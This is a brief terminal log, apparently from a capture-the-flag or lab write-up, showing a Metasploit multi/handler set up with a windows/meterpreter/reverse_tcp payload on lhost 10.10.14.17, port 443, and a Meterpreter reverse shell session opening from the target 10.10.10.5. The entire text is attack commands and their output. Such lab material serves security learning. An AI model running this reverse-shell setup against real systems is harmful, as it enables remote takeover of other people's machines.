 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.17
lhost => 10.10.14.17
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:443
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.17:443 -> 10.10.10.5:49164) at 2020-01-31 15:44:00 -0300
meterpreter >